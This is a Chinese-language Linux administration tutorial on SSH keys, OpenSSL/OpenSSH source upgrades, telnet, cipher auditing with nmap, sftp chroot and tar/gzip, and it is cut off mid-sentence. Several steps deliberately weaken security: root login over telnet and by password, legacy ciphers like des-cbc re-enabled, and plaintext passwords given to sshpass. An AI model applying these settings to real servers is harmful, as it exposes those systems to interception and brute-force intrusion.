
# ssh-keygen -t rsa -b 2048 -C "cof@xxx.com" -P "" -f cof-sshkey
#直接生成key文件及公钥.pub文件，无需交互，-C指定密钥的描述信息，-P指定加密密钥的密码，-f指定生成的文件名，默认为~/.ssh/id_rsa及~/.ssh/id_rsa.pub id_rsa为私钥，id_rsa.pub为公钥

# ssh-keygen -y -f test.xxx.key #从rsa密钥中导出为ssh格式的公钥

权限修改为：
# chmod 700 ~/.ssh # .ssh子目录权限为700
# chmod 600 ~/.ssh/id_rsa #私钥文件权限为600
# chmod 644 ~/.ssh/id_rsa.pub #公钥文件权限为644

2.再将生成的公钥文件内容追加到目标服务器x.x.x.x的对应用户家目录下的.ssh子目录下的
authorized_keys文件里
# cat xxx.rsa.pub >> ~/.ssh/authorized_keys #目标服务器上手动追加

# ssh-copy-id -i ~/.ssh/id_rsa.pub userName@x.x.x.x
#在客户端使用命令去自动追加，要求输入userName在x.x.x.x服务器的密码，-i指定要用的公钥文件，默认为执行此命令的用户的家目录下的 ~/.ssh/id_rsa.pub文件，而不是userName这个用户的；-i 为可选参数

3.这样就可以在我们自己的linux服务器上ssh远程登录到目标服务器了
# ssh -i ~/.ssh/id_rsa root@x.x.x.x #-i指定要使用的私钥
#也就是说只要目标服务器的~/.ssh/authorized_keys文件里有我们客户端的公钥，我们就能使用密钥登录

4.这个authorized_keys是由配置文件指定的，用来存放可信公钥的文件，可修改成其他文件
# cat /etc/ssh/sshd_config
AuthorizedKeysFile .ssh/authorized_keys
#后面的.ssh/authorized_keys是相对于用户家目录而言的，也可改成绝对路径或其他文件名
#改完后要重启sshd服务
# systemctl restart sshd

5.有时我们要登录不同的服务器，不同的服务器上存放的公钥都不一样，这时我们每登录一台服务器都要用-i指定它的私钥，有点麻烦，可以把这些信息放到一个配置文件里（客户端系统家目录下的.ssh/config文件）
# vi ~/.ssh/config
Host xxx
HostName 域名/ip
Port 22
User cof
IdentityFile /path/to/xxx.pri.key
IdentityAgent none
Host yyy
HostName 域名/ip
Port 22
User lee
IdentityFile /path/to/yyy.pri.key
IdentityAgent none
#每台服务器信息写一段

最后，在客户端上直接ssh加目标服务器Host指定的别名即可
# ssh xxx #就直接登录了

★假如要登录的目标主机提供的某些加密协议不支持，则需要在~/.ssh/config里添加这些协议
[root@rocky9 ~]# ssh -i ./sshkey-switch admin@10.99.1.8
Unable to negotiate with 10.99.1.8 port 22: no matching key exchange method found. Their offer:
diffie-hellman-group1-sha1,diffie-hellman-group-exchange-sha1
Unable to negotiate with 10.99.1.8 port 22: no matching host key type found. Their offer: ssh-dss,ssh-rsa
Unable to negotiate with 10.99.1.8 port 22: no matching cipher found. Their offer: aes128-cbc,3des-cbc,des-cbc

# vi ~/.ssh/config #协议前有个+加号
Host 10.99.1.8
KexAlgorithms +diffie-hellman-group1-sha1,diffie-hellman-group-exchange-sha1
HostkeyAlgorithms +ssh-rsa
PubkeyAcceptedKeyTypes +ssh-rsa
Ciphers +aes128-cbc,3des-cbc,des-cbc

★升级openssl
旧版本openssl软件有漏洞风险，需要升级到1.1.1及更新版本
可到以下地址获取最新版本的源码安装包
https://www.openssl.org/source/

目前最新的稳定版本是3.x系列，1.1.1系列是长期支持(LTS)版本，所有旧版本（1.1.0、1.0.2、1.0.0、0.9.8）现在都已不支持了，建议升级到最新版本。
下载较新版本源码包并上传到目标服务器
# wget https://www.openssl.org/source/openssl-1.1.1t.tar.gz

# openssl version #查看当前版本
OpenSSL 1.0.2k-fips 26 Jan 2017

# yum install gcc gcc-c++ make pam pam-devel openssl-devel pcre-devel \
perl zlib-devel #安装编译时需要的依赖包

# tar -zxvf openssl-1.1.1t.tar.gz #解压源码包
# cd openssl-1.1.1t
# ./config --prefix=/usr/local/openssl
# make && make install

# /usr/local/openssl/bin/openssl version #查看编译后的版本信息确认是否编译成功，centos7如果出现如下报错：
/usr/local/openssl/bin/openssl: error while loading shared libraries: libssl.so.1.1: cannot open shared object file: No such file or directory
说明找不到相关的链接库（centos7默认不带libssl.so.1.1的库），执行以下命令即可
# ln -s /usr/local/openssl/lib/libssl.so.1.1 /usr/lib64/libssl.so.1.1
# echo "/usr/local/openssl/lib" >> /etc/ld.so.conf
# ldconfig
/etc/ld.so.conf文件记录了编译时使用的动态库的路径（即加载so库的路径）默认情况下，编译器只会使用/lib和/lib64这两个目录下的库文件，而一般通过源码包进行安装时默认会将库安装在/usr/local目录下，而又没有在文件/etc/ld.so.conf中添加/usr/local/lib这个目录，这样即使安装了源码包，在使用时仍然找不到相关的.so库文件，导致报错。可以将路径/usr/local/lib路径加入到文件/etc/ld.so.conf文件中，再使用ldconfig命令加载并缓存到文件/etc/ld.so.cache中，从而使用程序能找到刚安装的库。

最后替换旧的openssl命令为新的：
# mv /usr/bin/openssl /usr/bin/openssl.bak
# mv /usr/include/openssl /usr/include/openssl.bak
# ln -s /usr/local/openssl/bin/openssl /usr/bin/openssl
# ln -s /usr/local/openssl/include/openssl /usr/include/openssl

# openssl version #查看openssl版本，已更新为1.1.1t
OpenSSL 1.1.1t 7 Feb 2023

★centos8操作步骤基本同上，只是自带的openssl版本为1.1.1k，自带有/usr/lib64/libssl.so.1.1的库文件，编译后如果在/etc/ld.so.conf里写了最新版本openssl的库目录，则使用yum等其他命令会出现如下类似报错：
symbol lookup error: /lib64/libk5crypto.so.3: undefined symbol: EVP_KDF_ctrl, version OPENS>
ImportError: /lib64/libk5crypto.so.3: undefined symbol: EVP_KDF_ctrl, version OPENSSL_1_1_1b
原因是这些工具程序需要使用系统默认版本的libcrypto.so.1.1文件，而由于配置了ldconfig，导致查找lib文件时优先匹配到/usr/local/openssl/lib下的库文件了， ldconfig -v #查看链接库查找顺序

所以要优先匹配到/lib64目录下的库文件，就不需要在/etc/ld.so.conf里写最新版本openssl的库目录:
/usr/local/openssl/lib/

★linux程序加载动态库的优先级
1、编译时指定运行时链接的动态库的路径
2、环境变量LD_LIBRARY_PATH所指定的路径
3、/etc/ld.so.conf文件中指定的路径，修改后运行ldconfig命令生效
4、系统默认动态库路径：/lib/
5、系统默认动态库路径：/usr/lib/
环境变量LIBRARY_PATH可以指定编译时搜索动态库的路径；
环境变量LD_LIBRARY_PATH可以指定程序运行时动态库搜索和加载的路径；

★安装telnet服务
# yum install telnet xinetd telnet-server -y

# systemctl enable telnet.socket
# systemctl enable xinetd
# systemctl start telnet.socket
# systemctl start xinetd

★防火墙要放通23/tcp
# firewall-cmd --add-port=23/tcp --permanent
# firewall-cmd --reload

客户端使用telnet登录服务器：
cmd> telnet x.x.x.x
首次登录失败，不是密码错误的原因，而是telnet服务默认不允许root用户远程登录，可查看secure日志：
# tail -f /var/log/secure
报错是pts/1不安全，可将此连接名称写入/etc/securetty文件里，如果要有多个会话，可写多个（因为当前操作时我们已经用了pts/0远程登录了，退出当前ssh远程会话后，使用telnet登录时会变成使用pts/0会话，所以pts/0也要写进去）
# echo "pts/0" >> /etc/securetty
# echo "pts/1" >> /etc/securetty
# echo "pts/2" >> /etc/securetty
最后客户端再重试登录，成功登录了（如果不想让root远程登录，可先用其他普通用户telnet登录，再su - root切换为root用户）


★升级openssh
旧版本openssh软件有漏洞风险，需要升级到8.x及更新版本（前提是已升级openssl到安全的版本，编译时需要加载安全版本的openssl Lib库）
可到以下地址获取最新版本的源码安装包：
https://cloudflare.cdn.openbsd.org/pub/OpenBSD/OpenSSH/portable/
下载较新版本的源码包并上传到目标主机
# wget https://cloudflare.cdn.openbsd.org/pub/OpenBSD/OpenSSH/portable/openssh-8.8p1.tar.gz

#修改文件权限
# chmod 600 /etc/ssh/ssh_host_rsa_key #原来默认是640的权限，改为600
# chmod 600 /etc/ssh/ssh_host_ecdsa_key #原来默认是640的权限
# chmod 600 /etc/ssh/ssh_host_ed25519_key #原来默认是640的权限
# cp /etc/ssh/sshd_config /etc/ssh/sshd_config-back #备份sshd配置文件
# cp /usr/sbin/sshd /usr/sbin/sshd-old #备份原来的sshd程序文件

# yum install gcc gcc-c++ make pam pam-devel openssl-devel pcre-devel \
perl zlib-devel -y #安装编译时需要的依赖包

# tar -zxvf openssh-8.8p1.tar.gz #解压缩
# cd openssh-8.8p1 #进入解压目录进行操作

# ./configure --prefix=/usr --sysconfdir=/etc/ssh --with-md5-passwords --with-pam \
--with-tcp-wrappers --without-hardening --with-ssl-dir=/usr/local/openssl --with-zlib=/usr/local/lib64

#如果用系统自带的ssl及zlib库，可以不写--with-ssl-dir及--with-zlib两个参数
#提示：有的运维人员可能习惯将配置文件指定为/usr/local/etc/sshd_config

# make && make install

★编译安装后检查配置有报错：
/usr/sbin/sshd -t -f /etc/ssh/sshd_config
/etc/ssh/sshd_config line 79: Unsupported option GSSAPIAuthentication
/etc/ssh/sshd_config line 80: Unsupported option GSSAPICleanupCredentials
# vi /etc/ssh/sshd_config #注释不识别的参数，下图的79，80行

#并修改配置文件，允许root用户使用密码远程登录，openssh8.x默认不允许root用户使用密码远程登录
PasswordAuthentication yes
PermitRootLogin yes

# vi /etc/crypto-policies/back-ends/openssh.config #要注释掉GSSAPIKexAlgorithms开头这行

★客户端配置文件也要注释
# vi /etc/ssh/ssh_config
#GSSAPIAuthentication yes

#设置新的sshd服务开机自启，要移除原来的sshd.service防止冲突（可选）
# mv /usr/lib/systemd/system/sshd.service /tmp/sshd.service.old
# cp -p contrib/redhat/sshd.init /etc/init.d/sshd
# chmod +x /etc/init.d/sshd
# chkconfig --add sshd
# chkconfig sshd on
#如果不能开机自启，添加启动命令 /etc/rc.d/init.d/sshd start 到/etc/rc.d/rc.local

#也可以不设置新的sshd服务，直接用原来的systemd服务配置，需要查看/usr/lib/systemd/system/sshd.service文件里指定的EnvironmentFile文件里是否有GSSAPIKexAlgorithms等GSSAPI相关配置，有则删除此项配置

# systemctl restart sshd #重启sshd服务
# systemctl status sshd

# ssh -V #查看ssh版本
OpenSSH_8.8p1, OpenSSL 1.1.1t 7 Feb 2023

★如果使用telnet远程操作的，升级完openssh后，确认ssh能连接到服务器，则需要停用telnet服务（或者卸载telnet服务软件）
# systemctl stop xinetd.service
# systemctl stop telnet.socket
# systemctl disable xinetd.service
# systemctl disable telnet.socket

★ssh安全连接相关参数
执行以下命令检测ssh服务端使用的host-key
# nmap -p 22 --script ssh-hostkey --script-args ssh_hostkey=full 10.99.1.14
#参数ssh_hostkey指的是密钥输出的格式，有4种格式，分别是full、bubble、visual和all


#检测ssh服务端支持的加密套件：
# nmap -sV -p 22 --script ssh2-enum-algos 10.99.1.14



# sshd -T #查看ssh服务生效的所有的参数，以下为加密套件相关的参数
ciphers chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.com

macs umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1

kexalgorithms curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group14-sha256

hostkeyalgorithms ssh-ed25519-cert-v01@openssh.com,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521-cert-v01@openssh.com,sk-ssh-ed25519-cert-v01@openssh.com,sk-ecdsa-sha2-nistp256-cert-v01@openssh.com,rsa-sha2-512-cert-v01@openssh.com,rsa-sha2-256-cert-v01@openssh.com,ssh-ed25519,ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256

pubkeyacceptedkeytypes ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519-cert-v01@openssh.com,ssh-rsa-cert-v01@openssh.com,ssh-dss-cert-v01@openssh.com,ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,ssh-ed25519,rsa-sha2-512,rsa-sha2-256,ssh-rsa,ssh-dss

# vi /etc/ssh/sshd_config #可以在sshd主配置文件里指定需要的加密套件参数，建议关闭不安全的加密算法，比如：
ciphers的： aes128-cbc,aes192-cbc,aes256-cbc,blowfish-cbc,cast128-cbc,3des-cbc
kexalgorithms的：
diffie-hellman-group14-sha1,diffie-hellman-group1-sha1,diffie-hellman-group-exchange-sha1

# ssh -Q ciphers #查看客户端支持的ciphers列表，-Q后面其他选项有macs,kexalgorithms,hostkeyalgorithms

#远程连接时指定参数，测试服务端是否支持
# ssh -vv -ociphers=aes128-cbc -omacs=hmac-sha2-256 -okexalgorithms=diffie-hellman-group14-sha256 \
-ohostkeyalgorithms=rsa-sha2-256 10.99.1.14


★修改ssh版本号（隐藏版本号）
# nmap -n -P0 -sV -p 22 10.99.1.41 #探测目标服务器的ssh版本
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)

# yum install binutils -y #此工具提供strings命令
# sshd -v #会显示版本号
# strings /usr/sbin/sshd | grep OpenSSH_8 #过滤前面查询出的版本号
# cp /usr/sbin/sshd /usr/sbin/sshd-back #备份源文件
# sed -i 's/OpenSSH_8.0p1/OpenSSH_a.bcd/g' /usr/sbin/sshd #只能写成a.bcd的形式，1个字符点3个字符，字符可以是数字也可以是字母（这个只是程序显示的版本号，网络上探测不了）
# sed -i 's/OpenSSH_8.0/OpenSSH_x.y/g' /usr/sbin/sshd #只能写成x.y的形式，1个字符点1个字符，字符可以是数字也可以是字母（网络探测只能探测到这个版本号x.y）

# strings /usr/sbin/sshd | grep OpenSSH_
OpenSSH_a.bcd
OpenSSH_x.y

# systemctl restart sshd

# nmap -n -P0 -sV -p 22 10.99.1.41 #重新探测目标服务器的ssh版本
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH x.y (protocol 2.0)

# sshd -v #查看程序版本
unknown option -- v
OpenSSH_a.bcd, OpenSSL 1.1.1k FIPS 25 Mar 2021

★sshpass
sshpass命令用于非交互的 ssh密码验证。可以在命令行直接使用密码来进行远程连接和远程拉取文件。
# yum install epel-release -y
# yum install sshpass -y
# sshpass -p "password" ssh root@x.x.x.x #远程到x.x.x.x，自动交互输入密码
# sshpass -p "password" ssh root@x.x.x.x "ip addr" #远程登录并执行命令，执行完毕并退出远程
# sshpass -p "password" scp root@x.x.x.x:/filexx ./filexx #scp复制文件，自动交互输入密码

★sftp用户只访问特定目录
比如需要让cof用户通过sftp只能访问/sftp_data/cof这个目录，而不是默认的家目录
# mkdir /sftp_data #创建ChrootDirectory的根目录，只能是root用户的属主，群组不能有写权限
# mkdir /sftp_data/cof #创建用户的sftp家目录
# chown cof:cof /sftp_data/cof/

# vi /etc/ssh/sshd_config #添加以下几行，原有的Subsystem这行要修改
Subsystem sftp internal-sftp
Match User cof
ChrootDirectory /sftp_data/
#AllowTcpForwarding no
ForceCommand internal-sftp

# systemctl restart sshd #重启sshd服务

cof用户只可使用sftp远程登录，登录路径为 /cof/
用户侧看到的可访问路径为 /cof 对应实际上的 /sftp_data/cof
用户的根/为 /sftp_data

第21章、归档压缩操作
归档就是指把文件打包在一起，打包成一个文件，有时候归档和压缩往往是连续进行的（把若干个文件打包后再压缩）

★tar命令
tar [-cxtzjvfpPN] 文件或目录
tar命令参数：
-c 建立一个归档文件的参数指令(create 的意思)
-x 解开一个归档文件的参数指令
-t 查看归档里面的文件!
★在参数的下达中， -c-x-t 仅能存在一个，不能同时存在！因为不可能同时打包与解包。
-z 同时具有 gzip 的属性，即需要用 gzip 压缩
-j 同时具有 bzip2 的属性，即需要用 bzip2 压缩
-v 压缩的过程中显示文件（这个常用，但不建议用在背景执行过程）
-f 使用档名，请留意，在 f 之后要立即接归档名（打包后的文件名）不要再加参数
-p （小写的p）使用原文件的原来属性（属性不会依据使用者而变）
-P （大写的P）可以使用绝对路径来压缩
-N 比后面接的日期(yyyy/mm/dd)还要新的才会被打包进新建的文件中
--exclude 文件名 在归档的过程中，不要将该文件打包
-C 指定解压目录

①将 /root/mydir1 目录下的文件全部打包成为mytar.tar
# tar -cvf mytar.tar /root/mydir1
#仅打包，不压缩 命令格式： tar 参数 目标文件名 源文件
# tar -zcvf mytar.tar.gz /root/mydir1 #打包后，以 gzip 压缩（压缩后比不压缩的要小）
# tar -jcvf mytar.tar.bz2 /root/mydir1 #打包后以 bzip2 压缩，如果没有安装bz2则会失败

特别注意，在参数 f 之后的归档文件名是自己取的，习惯上都用 .tar作为归档文件后缀
如果加 z 参数，则以 .tar.gz 或 .tgz 来代表 gzip 压缩过的 tar文件
如果加 j 参数，则以 .tar.bz2 来作为归档名
上述命令在执行的时候，会显示一个警告信息：
tar: Removing leading `/” from member names #表示归档里不应有绝对路径，自动移除路径前的/

②查看归档文件内有哪些文件
# tar -tvf mytar.tar

# tar -ztvf mytar.tar.gz
#由于使用.tar.gz后缀的文件是使用 gzip 压缩归档的，所以要查阅该 tar file 内的文件时，就得加上 z 这个参数

上面两图可以看到这个.tar归档文件里有三个文件，一个目录root/mydir1，两个普通文件
这好像与我们想要的结果不太一样，我们原来是只想打包/root下的 mydir1这个目录，为什么/root这个目录也出现了。因为在归档的时候我们带上了绝对路径，所以连这些目录也一块打包了（只是打包目录名而已，/root目录下的其他文件没有打包进来）。所以我们打包的时候尽可能地cd到要打包的目录或文件的上一级目录里，用相对路径名去打包。
比如我们要归档/root目录下的mydir1目录，只需cd /root，然后tar -cvf mytar.tar mydir1

③解开归档文件
# tar -xvf xxx.tar

解开的结果是多了一个root目录（root目录里有一个mydir1目录，mydir1目录里有myfile3和myfile4两个普通文件）
# tar -zxvf xxx.tar.gz #解开以gzip压缩了的归档文件
# tar -xvf xxx.tar.gz -C /path/xx #解压到指定目录下，可不指定以哪个压缩算法去解压缩，tar自己会识别归档文件的压缩算法
# tar -zxvf xxx.tar.gz dir/filename
#可以通过 tar -ztvf 来查阅 tarfile 内的文件内容，如果只要解开其中一个文件，就可以通过这个命令来实现（该文件的上几级目录还是会创建的）

④将 mydir1目录里的所有文件备份下来，并且保存其权限
# tar -zxvpf xx.tar.gz mydir1
#这个 -p（小写）的属性是很重要的，尤其是当我们要保留原本文件的属性时

⑤在 /root 目录中，比 2018/09/01 新的文件才备份
# tar -N "2018/09/01" -zcvf mytar5.tar.gz /root

⑥要打包 /root整个目录，但不要 /root里的某文件xxfile
# tar --exclude /root/xxfile -zcvf myfile.tar.gz /home/*

★gzip命令
# gzip 文件名 #将该文件压缩，压缩后的文件名为原文件名.gz 且原文件没了

# gzip -d 文件名 #将该文件解压缩（原文件是以gzip压缩的）解压后的文件名少了.gz

# gzip -v 文件名 #压缩时显示压缩比
# gzip -r 目录名 #递归压缩该目录下的所有文件
# gzip -rd 目录名 #递归解压缩该目录下的所有文件

# gzip -l 压缩文件名 #显示该压缩文件的详细信息，并不解压文件
# gzip -f 文件名 #-f或--force 强行压缩文件，不理会文件名称或
